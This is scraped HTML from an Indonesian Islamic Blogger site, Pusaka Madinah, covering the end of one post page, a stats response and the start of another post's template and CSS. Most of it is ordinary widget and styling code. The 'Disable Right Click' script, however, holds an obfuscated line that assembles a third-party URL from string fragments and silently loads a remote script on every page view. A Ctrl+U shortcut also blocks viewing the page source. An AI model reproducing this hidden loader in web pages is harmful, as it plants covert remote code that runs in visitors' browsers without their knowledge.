<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7skEZsXmRgktxnDbmaIryn-5uZOA:1769917233397';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/7094619458136778928/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7094619458136778928', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYmZbmW0CSPwhGBO8MIrsBQK6DaUB_5J47LeQ9AcJMe5tSzqXMx0iA-i-rfeNPhyPNKlon_84_Doh6t7BHK-VtRgp-GKbR9WeioKMfIMOU-FWMd4PSoo5u3sG3lseQutyhDUSAV7nnRio/s72-c/Surah%2520al-Alaq.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYmZbmW0CSPwhGBO8MIrsBQK6DaUB_5J47LeQ9AcJMe5tSzqXMx0iA-i-rfeNPhyPNKlon_84_Doh6t7BHK-VtRgp-GKbR9WeioKMfIMOU-FWMd4PSoo5u3sG3lseQutyhDUSAV7nnRio/s550/Surah%2520al-Alaq.png', 'pageName': 'Pijakan Sejarah dan Dalil \x22Diam-Sadar\x22 dalam Islam', 'pageTitle': 'Pusaka Madinah: Pijakan Sejarah dan Dalil \x22Diam-Sadar\x22 dalam Islam', 'metaDescription': 'Bacalah dengan [menyebut] nama Tuhanmu Yang menciptakan, Dia telah menciptakan manusia dari segumpal darah. Bacalah, dan Tuhanmulah Yang Maha Pemurah, Yang mengajar [manusia] dengan perantaraan kalam. Dia mengajarkan kepada manusia apa yang tidak diketahuinya. Ketahuilah! Sesungguhnya manusia benar-benar melampaui batas karena dia melihat dirinya serba cukup. Sesungguhnya hanya kepada Tuhanmulah kembali [mu]. Bagaimana pendapatmu tentang orang yang melarang, seorang hamba ketika dia mengerjakan shalat, bagaimana pendapatmu jika orang yang dilarang [yaitu Rasulullah s.a.w.] itu berada di atas kebenaran, atau dia menyuruh bertakwa [kepada Allah]? Bagaimana pendapatmu jika orang yang melarang itu mendustakan dan berpaling? Tidakkah dia mengetahui bahwa sesungguhnya Allah melihat segala perbuatannya? Ketahuilah, sungguh jika dia tidak berhenti [berbuat demikian] niscaya Kami tarik ubun-ubunnya, [yaitu] ubun-ubun orang yang mendustakan lagi durhaka. Maka biarlah dia memanggil golongannya [untuk menolongnya], kelak Kami akan memanggil malaikat Zabaniyah, sekali-kali jangan, janganlah kamu patuh kepadanya; dan sujudlah dan dekatkanlah [dirimu kepada Tuhan].'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pijakan Sejarah dan Dalil \x22Diam-Sadar\x22 dalam Islam', 'description': 'Bacalah dengan [menyebut] nama Tuhanmu Yang menciptakan, Dia telah menciptakan manusia dari segumpal darah. Bacalah, dan Tuhanmulah Yang Maha Pemurah, Yang mengajar [manusia] dengan perantaraan kalam. Dia mengajarkan kepada manusia apa yang tidak diketahuinya. Ketahuilah! Sesungguhnya manusia benar-benar melampaui batas karena dia melihat dirinya serba cukup. Sesungguhnya hanya kepada Tuhanmulah kembali [mu]. Bagaimana pendapatmu tentang orang yang melarang, seorang hamba ketika dia mengerjakan shalat, bagaimana pendapatmu jika orang yang dilarang [yaitu Rasulullah s.a.w.] itu berada di atas kebenaran, atau dia menyuruh bertakwa [kepada Allah]? Bagaimana pendapatmu jika orang yang melarang itu mendustakan dan berpaling? Tidakkah dia mengetahui bahwa sesungguhnya Allah melihat segala perbuatannya? Ketahuilah, sungguh jika dia tidak berhenti [berbuat demikian] niscaya Kami tarik ubun-ubunnya, [yaitu] ubun-ubun orang yang mendustakan lagi durhaka. Maka biarlah dia memanggil golongannya [untuk menolongnya], kelak Kami akan memanggil malaikat Zabaniyah, sekali-kali jangan, janganlah kamu patuh kepadanya; dan sujudlah dan dekatkanlah [dirimu kepada Tuhan].', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYmZbmW0CSPwhGBO8MIrsBQK6DaUB_5J47LeQ9AcJMe5tSzqXMx0iA-i-rfeNPhyPNKlon_84_Doh6t7BHK-VtRgp-GKbR9WeioKMfIMOU-FWMd4PSoo5u3sG3lseQutyhDUSAV7nnRio/s550/Surah%2520al-Alaq.png', 'url': 'https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7094619458136778928}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCUY715-GsZLn2P00IXgiiggfcVtFbff8J_HJItAPiG-IlCJSmKll6imL7uEpz3nFOPs3fpbVsho7tb0Llpk3gnFNhSgA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCUY715-GsZLn2P00IXgiiggfcVtFbff8J_HJItAPiG-IlCJSmKll6imL7uEpz3nFOPs3fpbVsho7tb0Llpk3gnFNhSgA
body_size: 45
content:
{"total":22494648,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,36],[1,38],[2,61],[3,57],[4,100],[5,50],[6,43],[7,47],[8,60],[9,52],[10,48],[11,47],[12,57],[13,38],[14,58],[15,36],[16,31],[17,46],[18,57],[19,55],[20,31],[21,37],[22,29],[23,34],[24,38],[25,52],[26,25],[27,29],[28,43],[29,3]],"nextTickMs":76595}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html
body_size: 41764
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbwEGF7ETlNdNbWGDccYPBi0arn5p8rERUXCiZIDtl5CQL58_o2CohgXkV8PcThpWmcg-N-glQTs9MK02ZfJSFHUtDhKAk8xsWp3v_wlYvZqIJKiKxrmjQzfaWl9lfJSUiLgZRtWE0o9I/s72-c/Agama.bukan.seni.itikad.png' rel='image_src'/>
<meta content='Agama bukan i`tikad-i`tikad.

Dalam ibadah, kukuhkan saja hatimu dengan Yang Qadim.' name='description'/>
<title>Agama Bukan Seni I`tikad ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
